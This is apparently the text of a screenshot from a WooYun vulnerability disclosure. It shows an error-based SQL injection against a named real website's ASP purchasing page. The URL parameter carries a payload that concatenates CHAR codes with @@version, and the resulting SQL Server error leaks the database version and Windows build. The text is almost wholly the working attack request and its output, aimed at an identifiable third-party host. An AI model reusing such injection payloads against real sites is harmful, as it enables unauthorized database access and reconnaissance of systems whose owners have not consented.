 Load URL
http://www.tezhongzhuangbei.com/purchasing/qg_date.asp?i=CHAR%28126%29%2bCHAR%2833%29%2b@@version%2bCHAR%2833
%29%2bCHAR%28126%29
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 '~!Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) !~' 转换为数据类型为 int 的列时发生语法错误。
/purchasing/qg_date.asp，行 10
www.wooyun.org